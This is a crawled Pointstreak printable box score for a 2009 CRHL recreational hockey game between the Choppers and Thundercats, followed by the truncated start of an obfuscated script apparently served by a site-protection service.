

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=878869
body_size: 2541
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2008/2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Choppers vs. Thundercats				(
		Lakeport		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Tom Brown Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Jan 18, 2009 at 11:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=145342&seasonid=3309">Choppers</a>						2						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=49220&seasonid=3309"> Thundercats</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Choppers							  </b></td>
							<td>1</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Thundercats							  </b></td>
							<td>1</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Choppers</b> - <b><a href="playerpage.html?playerid=2289696&seasonid=3309">Josh Lifshitz</a></b>  (unassisted) , 11:20<br><tr><td class="lightGrey"><b>Thundercats</b> - <b><a href="playerpage.html?playerid=781965&seasonid=3309">Allen Bisson</a></b>  (<a href="playerpage.html?playerid=781975&seasonid=3309">Chris Panagiotopoulos</a>) , 12:10<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Thundercats</b> - <b><a href="playerpage.html?playerid=781975&seasonid=3309">Chris Panagiotopoulos</a></b>  (<a href="playerpage.html?playerid=2311814&seasonid=3309">Tyler DAngelo</a>) , 6:00<br><tr><td class="lightGrey"><b>Thundercats</b> - <b><a href="playerpage.html?playerid=781973&seasonid=3309">Paul Stoddart</a></b>  (<a href="playerpage.html?playerid=999143&seasonid=3309">Devon Kunkel</a>) , 10:13<br><tr><td class="lightGrey"><b>Choppers</b> - <b><a href="playerpage.html?playerid=2289687&seasonid=3309">David Durocher</a></b>  (<a href="playerpage.html?playerid=2289690&seasonid=3309">Chris Carty</a>) , 11:17<br><tr><td class="lightGrey"><b>Thundercats</b> - <b><a href="playerpage.html?playerid=781973&seasonid=3309">Paul Stoddart</a></b>  (<a href="playerpage.html?playerid=999143&seasonid=3309">Devon Kunkel</a>) , 16:35<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Choppers</b> - <b><a href="playerpage.html?playerid=2289695&seasonid=3309">Tim Macdonald</a></b> (Tripping), 3 min , 8:00<tr><td class="lightGrey"><b>Thundercats</b> - <b><a href="playerpage.html?playerid=781965&seasonid=3309">Allen Bisson</a></b> (Hooking), 3 min , 10:04<tr><td class="lightGrey"><b>Thundercats</b> - <b><a href="playerpage.html?playerid=999143&seasonid=3309">Devon Kunkel</a></b> (Hooking), 3 min , 13:20</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Choppers</td>
			<td width="50%">Thundercats</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						30						<a href="playerpage.html?playerid=2289715&seasonid=3309">
						Ev Korno						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				41				<a href="playerpage.html?playerid=2311814&seasonid=3309">
				Tyler Dangelo				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=2289695&seasonid=3309">Tim Macdonald</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2360961&seasonid=3309">Phil Perodeau</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=2289696&seasonid=3309">Josh Lifshitz</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=2289691&seasonid=3309">Brian Levine</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=2289690&seasonid=3309">Chris Carty</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>49</td><td align="left"><a href="playerpage.html?playerid=2365423&seasonid=3309">Jaret Crandall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>83</td><td align="left"><a href="playerpage.html?playerid=2289687&seasonid=3309">David Durocher</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>87</td><td align="left"><a href="playerpage.html?playerid=2522214&seasonid=3309">Kent Johnston</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=781965&seasonid=3309">Allen Bisson</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=781967&seasonid=3309">Sylvain Boulanger</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=781968&seasonid=3309">Kevin Hall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=781975&seasonid=3309">Chris Panagiotopoulos</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1935795&seasonid=3309">Paul Henderson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>60</td><td align="left"><a href="playerpage.html?playerid=999143&seasonid=3309">Devon Kunkel</a></td><td>0</td><td>2</td><td>2</td><td>3</td><td>0</td></tr><tr align="center"><td>80</td><td align="left"><strong><a href="playerpage.html?playerid=781973&seasonid=3309">Paul Stoddart</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>87</td><td align="left"><a href="playerpage.html?playerid=2354571&seasonid=3309">Travis Defranco</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Mike Sargent,  , Dany Levasseur			<br>
			<br>
						<b>Scorekeeper</b><br>
			Marc Leclerc			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=878869&g=1&tz=EST&seasonid=3309"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=791203032" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=791203032
body_size: 20115
content:
var _0xa9b2=['\x51\x42\x38\x6b\x77\x71\x73\x36\x77\x34\x72\x43\x6a\x67\x45\x3d','\x77\x72\x48\x43\x6e\x32\x2f\x44\x72\x43\x44\x44\x71\x51\x3d\x3d','\x77\x70\x42\x4e\x65\x4d\x4f\x36\x51\x68\x64\x6d\x44\x77\x4c\x43\x6d\x67\x3d\x3d','\x5a\x6e\x48\x43\x68\x53\x44\x44\x6a\x4d\x4f\x37\x4a\x63\x4f\x68\x77\x36\x31\x4b\x50\x68\x55\x38\x54\x63\x4b\x45\x77\x36\x39\x6a\x77\x34\x76\x44\x6d\x38\x4f\x66\x77\x34\x4c\x44\x67\x4d\x4f\x45\x77\x72\x44\x44\x67\x4d\x4f\x5a\x49\x4d\x4b\x73\x66\x73\x4f\x48\x43\x51\x3d\x3d','\x77\x6f\x7a\x44\x70\x51\x6b\x49\x77\x36\x4d\x3d','\x77\x72\x37\x43\x6c\x57\x37\x44\x6f\x44\x33\x44\x70\x41\x3d\x3d','\x77\x36\x33\x43\x6c\x38\x4b\x65','\x77\x72\x55\x4a\x77\x35\x4d\x3d','\x77\x72\x37\x43\x69\x63\x4b\x67','\x62\x63\x4b\x4c\x77\x72\x74\x76\x77\x70\x59\x6c\x49\x69\x59\x3d','\x61\x38\x4b\x61\x46\x4d\x4f\x36\x61\x51\x67\x3d','\x77\x70\x4c\x44\x74\x42\x55\x3d','\x77\x36\x33\x43\x6a\x73\x4b\x67','\x77\x72\x55\x69\x77\x34\x59\x3d','\x46\x46\x66\x44\x6b\x77\x3d\x3d','\x77\x70\x6a\x43\x6f\x6c\x63\x3d','\x62\x63\x4f\x6b\x77\x71\x7a\x44\x70\x67\x3d\x3d','\x77\x34\x48\x43\x6b\x7a\x49\x3d','\x77\x72\x62\x43\x6a\x63\x4f\x48','\x62\x63\x4b\x51\x45\x38\x4f\x7a','\x77\x35\x72\x43\x67\x42\x76\x43\x73\x41\x3d\x3d','\x61\x51\x74\x51\x51\x56\x72\x43\x69\x54\x45\x3d','\x77\x37\x35\x6e\x77\x35\x51\x3d','\x77\x6f\x51\x31\x77\x6f\x6b\x79\x61\x51\x54\x43\x69\x51\x3d\x3d','\x55\x6d\x70\x56','\x77\x35\x50\x44\x70\x73\x4b\x2b','\x77\x6f\x76\x43\x6a\x67\x76\x44\x6e\x6e\x76\x44\x76\x38\x4f\x5a\x77\x34\x66\x43\x68\x54\x49\x3d','\x43\x38\x4f\x72\x77\x72\x5a\x6f\x77\x34\x38\x75\x77\x37\x4d\x41\x49\x73\x4b\x63\x77\x34\x4d\x3d','\x47\x73\x4f\x4f\x77\x72\x30\x3d','\x77\x34\x72\x44\x68\x45\x30\x3d','\x77\x72\x66\x43\x6c\x57\x6a\x44\x70\x51\x3d\x3d','\x77\x6f\x66\x43\x6d\x55\x58\x43\x6e\x7a\x7a\x43\x6f\x63\x4b\x41\x77\x70\x76\x43\x73\x58\x72\x43\x6c\x6d\x6c\x78\x48\x55\x44\x43\x6d\x78\x46\x70\x77\x34\x58\x44\x68\x6c\x76\x44\x68\x7a\x55\x68\x56\x32\x37\x44\x67\x33\x54\x44\x73\x63\x4f\x2f\x77\x37\x33\x44\x6b\x45\x62\x43\x75\x43\x73\x75\x77\x34\x46\x41\x66\x51\x30\x3d','\x77\x70\x6e\x43\x75\x38\x4f\x64','\x77\x71\x7a\x43\x76\x38\x4b\x4e','\x47\x38\x4f\x4b\x77\x71\x4e\x76\x41\x4d\x4b\x76','\x49\x6d\x2f\x44\x73\x63\x4b\x76','\x77\x72\x64\x47\x48\x67\x3d\x3d','\x4e\x33\x48\x44\x72\x67\x3d\x3d','\x77\x35\x38\x71\x49\x41\x3d\x3d','\x65\x4d\x4f\x69\x43\x67\x3d\x3d','\x4a\x73\x4f\x75\x77\x6f\x55\x3d','\x77\x71\x64\x43\x49\x77\x3d\x3d','\x55\x69\x64\x47','\x77\x37\x46\x76\x77\x34\x77\x3d','\x77\x37\x50\x44\x69\x4d\x4f\x33\x4f\x73\x4f\x64\x77\x6f\x4e\x62\x77\x36\x66\x44\x6f\x41\x73\x78','\x77\x36\x37\x43\x73\x63\x4b\x4a\x56\x4d\x4b\x79\x77\x70\x50\x43\x69\x4d\x4f\x2b','\x57\x68\x38\x77\x77\x6f\x44\x43\x74\x63\x4f\x55\x59\x6b\x50\x44\x6a\x52\x52\x33','\x59\x38\x4f\x75\x77\x71\x66\x44\x76\x56\x37\x44\x6f\x38\x4f\x4d\x41\x67\x3d\x3d','\x55\x63\x4f\x57\x4e\x51\x3d\x3d','\x4f\x6e\x54\x43\x69\x51\x3d\x3d','\x50\x53\x35\x42','\x77\x70\x54\x43\x69\x63\x4b\x6d\x77\x6f\x45\x3d','\x77\x72\x72\x43\x6e\x33\x58\x44\x6e\x7a\x33\x44\x72\x41\x67\x3d','\x77\x72\x37\x43\x73\x6e\x6b\x3d','\x43\x51\x78\x72\x77\x6f\x2f\x44\x73\x4d\x4f\x61\x49\x56\x7a\x43\x69\x77\x63\x79\x77\x72\x72\x43\x6d\x38\x4f\x4b\x56\x32\x56\x37','\x77\x70\x76\x43\x69\x63\x4b\x62\x77\x34\x4e\x7a','\x77\x35\x72\x43\x6b\x63\x4b\x5a','\x47\x53\x55\x46\x41\x38\x4f\x42\x5a\x67\x3d\x3d','\x77\x37\x2f\x43\x74\x4d\x4b\x7a\x50\x4d\x4f\x70\x77\x70\x59\x3d','\x77\x72\x58\x43\x6e\x38\x4b\x78','\x77\x35\x6e\x43\x6e\x43\x62\x43\x74\x73\x4b\x57\x77\x36\x67\x78\x77\x36\x6c\x30','\x46\x69\x6c\x6d\x64\x4d\x4b\x42\x77\x37\x34\x3d','\x44\x31\x33\x44\x6a\x77\x3d\x3d','\x45\x44\x76\x43\x6a\x51\x3d\x3d','\x55\x47\x37\x44\x73\x4d\x4f\x51\x43\x51\x3d\x3d','\x44\x41\x54\x44\x68\x77\x3d\x3d','\x77\x35\x44\x44\x6d\x63\x4b\x77','\x77\x72\x2f\x43\x71\x73\x4b\x4b\x54\x63\x4b\x47\x77\x36\x6f\x3d','\x77\x6f\x72\x43\x76\x73\x4b\x36','\x4a\x77\x68\x46\x65\x55\x44\x43\x67\x51\x3d\x3d','\x53\x38\x4b\x36\x77\x36\x59\x64\x77\x35\x30\x3d','\x4e\x32\x33\x44\x6f\x51\x3d\x3d','\x77\x72\x38\x52\x4a\x77\x3d\x3d','\x77\x71\x6a\x43\x6c\x47\x58\x44\x72\x6a\x4c\x44\x71\x41\x4d\x6c\x77\x35\x51\x3d','\x77\x37\x62\x43\x71\x63\x4b\x30\x4b\x4d\x4f\x70\x77\x6f\x30\x3d','\x77\x37\x6b\x4a\x77\x6f\x77\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x74','\x77\x72\x2f\x43\x75\x63\x4b\x46\x52\x63\x4b\x51\x77\x36\x6e\x44\x72\x63\x4f\x67\x77\x71\x72\x43\x76\x67\x3d\x3d','\x77\x70\x66\x43\x68\x63\x4b\x48','\x45\x54\x2f\x43\x73\x77\x3d\x3d','\x49\x48\x5a\x47\x77\x35\x66\x43\x69\x51\x3d\x3d','\x77\x37\x76\x44\x68\x63\x4b\x71\x65\x41\x6a\x43\x72\x41\x3d\x3d','\x77\x36\x72\x44\x6e\x69\x6f\x3d','\x41\x53\x38\x34\x45\x4d\x4f\x48\x5a\x7a\x56\x41','\x77\x71\x41\x69\x4f\x6d\x72\x44\x72\x54\x49\x3d','\x77\x35\x66\x44\x76\x6e\x41\x3d','\x62\x33\x6e\x44\x6f\x38\x4b\x70\x4c\x73\x4f\x64\x77\x72\x51\x55\x64\x41\x35\x65\x77\x37\x74\x56\x77\x37\x6f\x6c\x77\x37\x59\x3d','\x77\x72\x37\x44\x6a\x44\x45\x3d','\x42\x51\x34\x50','\x64\x38\x4f\x46\x77\x71\x45\x3d','\x77\x34\x44\x44\x67\x68\x76\x44\x67\x57\x4c\x44\x75\x4d\x4f\x30\x77\x34\x66\x43\x6a\x6e\x76\x44\x6d\x43\x68\x7a\x45\x51\x54\x44\x6d\x68\x51\x3d','\x48\x31\x58\x44\x72\x77\x2f\x44\x69\x43\x52\x4f\x77\x72\x74\x50','\x57\x46\x6e\x43\x73\x78\x72\x43\x6a\x67\x3d\x3d','\x77\x35\x45\x2b\x77\x72\x7a\x43\x69\x4d\x4f\x59\x77\x72\x5a\x4e','\x77\x70\x35\x44\x55\x41\x3d\x3d','\x64\x38\x4f\x6e\x77\x72\x44\x44\x72\x31\x44\x44\x71\x73\x4f\x32\x46\x58\x50\x43\x75\x32\x38\x35\x77\x70\x49\x4e\x77\x6f\x6a\x43\x6b\x4d\x4f\x5a\x41\x79\x76\x43\x6a\x77\x6e\x43\x75\x4d\x4f\x63\x4f\x63\x4b\x63\x77\x70\x7a\x43\x70\x38\x4b\x78\x4a\x56\x2f\x43\x67\x79\x6b\x32\x65\x58\x33\x43\x74\x51\x3d\x3d','\x44\x38\x4f\x6f\x77\x6f\x52\x43\x77\x37\x49\x54\x77\x37\x51\x3d','\x52\x30\x7a\x43\x73\x52\x54\x43\x6a\x6a\x41\x3d','\x47\x63\x4f\x58\x54\x43\x73\x71\x77\x70\x6c\x30\x77\x71\x76\x44\x69\x77\x3d\x3d','\x77\x37\x37\x44\x76\x6c\x6a\x43\x76\x45\x45\x3d','\x58\x51\x4e\x78','\x57\x30\x58\x43\x71\x68\x54\x43\x6b\x7a\x59\x4d','\x63\x73\x4f\x6c\x77\x71\x48\x44\x72\x56\x2f\x44\x72\x63\x4f\x48\x46\x57\x38\x3d','\x43\x69\x42\x39\x64\x4d\x4b\x63\x77\x37\x6a\x43\x6a\x63\x4f\x56\x77\x70\x49\x63\x58\x67\x58\x44\x69\x6a\x68\x7a\x63\x38\x4f\x6c\x77\x71\x4d\x57\x48\x68\x6e\x44\x76\x63\x4b\x32\x77\x70\x37\x44\x6e\x6e\x59\x65\x77\x72\x66\x43\x6b\x43\x76\x43\x68\x4d\x4b\x77\x66\x38\x4b\x79','\x77\x37\x2f\x44\x75\x45\x55\x3d','\x77\x6f\x48\x43\x6c\x38\x4b\x54\x77\x34\x39\x2f\x77\x35\x41\x59','\x4f\x7a\x72\x43\x68\x4d\x4b\x77','\x77\x6f\x2f\x44\x75\x52\x41\x47\x77\x37\x37\x43\x6d\x38\x4f\x30','\x77\x37\x7a\x43\x70\x63\x4b\x32\x4b\x73\x4f\x7a\x77\x6f\x52\x34\x61\x77\x3d\x3d','\x77\x34\x58\x44\x70\x69\x55\x3d','\x77\x6f\x63\x47\x77\x35\x74\x78\x4d\x4d\x4b\x79\x50\x31\x2f\x44\x70\x77\x3d\x3d','\x77\x36\x38\x46\x48\x44\x2f\x43\x75\x33\x7a\x44\x6c\x4d\x4b\x70\x77\x6f\x51\x67\x77\x72\x78\x64\x54\x57\x50\x44\x72\x69\x6b\x69\x77\x34\x7a\x43\x71\x68\x67\x57','\x62\x46\x4e\x79','\x77\x70\x54\x43\x67\x63\x4b\x58\x47\x44\x30\x3d','\x77\x37\x4c\x43\x68\x41\x48\x43\x73\x68\x37\x44\x6e\x41\x3d\x3d','\x77\x6f\x66\x44\x6e\x63\x4b\x41','\x77\x37\x6e\x44\x6a\x38\x4f\x6b\x65\x67\x54\x43\x73\x4d\x4b\x62\x77\x36\x4c\x44\x67\x4d\x4f\x42\x59\x55\x63\x3d','\x61\x67\x4a\x52\x63\x6c\x72\x43\x69\x69\x63\x3d','\x77\x70\x76\x44\x6c\x38\x4b\x65\x47\x4d\x4b\x51\x57\x77\x3d\x3d','\x61\x63\x4b\x49\x4e\x51\x3d\x3d','\x77\x6f\x54\x43\x6e\x4d\x4b\x5a\x77\x34\x31\x7a\x77\x37\x63\x3d','\x54\x63\x4b\x33\x77\x37\x38\x50\x77\x35\x46\x36\x54\x4d\x4b\x78\x77\x35\x6e\x43\x76\x73\x4f\x6a\x4d\x38\x4f\x58\x4f\x51\x68\x63\x77\x35\x37\x43\x75\x38\x4b\x44\x77\x71\x77\x67','\x53\x63\x4f\x72\x42\x41\x3d\x3d','\x77\x6f\x33\x43\x72\x38\x4f\x51\x77\x35\x37\x43\x69\x63\x4f\x76\x64\x4d\x4b\x62\x77\x37\x54\x44\x74\x63\x4f\x63\x49\x6e\x4c\x43\x6b\x38\x4b\x6f\x77\x70\x37\x43\x71\x73\x4b\x52\x77\x6f\x50\x43\x6a\x6c\x6a\x44\x6e\x63\x4f\x46\x77\x35\x38\x73\x77\x35\x67\x3d','\x55\x53\x59\x77','\x45\x38\x4f\x68\x77\x70\x39\x43\x77\x36\x38\x56','\x77\x72\x7a\x43\x6a\x63\x4b\x38\x77\x6f\x4e\x33\x56\x51\x3d\x3d','\x47\x38\x4f\x33\x77\x6f\x77\x3d','\x77\x35\x7a\x43\x6e\x6a\x66\x43\x74\x4d\x4b\x5a\x77\x36\x38\x41\x77\x36\x6c\x6f\x77\x71\x44\x44\x67\x51\x3d\x3d','\x63\x63\x4f\x5a\x4f\x55\x42\x49\x42\x77\x3d\x3d','\x45\x55\x2f\x43\x6b\x41\x3d\x3d','\x77\x34\x70\x4e\x77\x35\x73\x68\x77\x6f\x31\x71\x77\x70\x2f\x43\x75\x4d\x4f\x41\x77\x34\x58\x43\x6f\x67\x3d\x3d','\x77\x35\x34\x6c\x77\x72\x62\x43\x6a\x73\x4f\x55\x77\x70\x42\x45\x77\x70\x67\x3d','\x77\x71\x6e\x43\x71\x73\x4f\x78','\x43\x58\x2f\x44\x74\x4d\x4f\x4d\x44\x38\x4b\x44\x77\x35\x2f\x44\x6e\x45\x48\x43\x74\x67\x3d\x3d','\x77\x35\x6e\x43\x67\x53\x66\x43\x6f\x63\x4b\x78\x77\x36\x59\x36\x77\x36\x4a\x6b','\x77\x36\x72\x43\x68\x42\x7a\x43\x6f\x51\x3d\x3d','\x77\x37\x70\x78\x44\x38\x4f\x2b\x77\x71\x49\x41','\x63\x38\x4b\x61\x43\x63\x4f\x70','\x77\x72\x68\x63\x4f\x78\x45\x4e\x47\x41\x3d\x3d','\x48\x69\x6c\x37\x65\x4d\x4b\x42\x77\x37\x6e\x43\x6f\x67\x3d\x3d','\x4f\x73\x4f\x4f\x77\x71\x56\x70\x77\x70\x59\x6c','\x77\x37\x76\x43\x6e\x38\x4b\x50','\x77\x34\x4c\x43\x6e\x4d\x4b\x78','\x77\x70\x50\x44\x73\x41\x73\x47\x77\x36\x50\x43\x6e\x51\x3d\x3d','\x77\x72\x2f\x43\x6f\x63\x4b\x51','\x77\x71\x6f\x34\x77\x35\x51\x3d','\x49\x69\x4d\x61\x77\x72\x41\x67\x77\x34\x6a\x43\x6a\x45\x4a\x50\x77\x6f\x41\x33\x4b\x77\x44\x43\x75\x63\x4f\x43\x4a\x67\x3d\x3d','\x61\x79\x38\x6f\x77\x71\x6f\x38\x77\x34\x37\x43\x6c\x67\x55\x3d','\x77\x72\x6a\x44\x6b\x63\x4b\x31','\x49\x48\x50\x44\x75\x4d\x4f\x54\x47\x73\x4f\x52\x77\x72\x72\x44\x74\x51\x62\x44\x70\x48\x4a\x44\x77\x37\x54\x44\x73\x38\x4b\x2f\x62\x73\x4b\x49\x77\x35\x7a\x44\x76\x46\x64\x65\x77\x70\x37\x43\x72\x67\x4c\x44\x6f\x4d\x4f\x44\x77\x70\x76\x43\x74\x38\x4b\x63\x77\x36\x7a\x44\x67\x31\x77\x6a\x77\x6f\x31\x35\x43\x45\x62\x44\x68\x73\x4b\x5a\x54\x77\x3d\x3d','\x49\x78\x6e\x43\x6d\x51\x3d\x3d','\x77\x36\x52\x2f\x42\x4d\x4f\x38','\x47\x79\x45\x64\x44\x63\x4f\x53\x62\x79\x39\x49\x46\x67\x3d\x3d','\x77\x70\x72\x44\x72\x51\x77\x53\x77\x36\x50\x43\x68\x67\x3d\x3d','\x77\x34\x59\x33\x77\x37\x41\x47\x58\x57\x6c\x79\x45\x54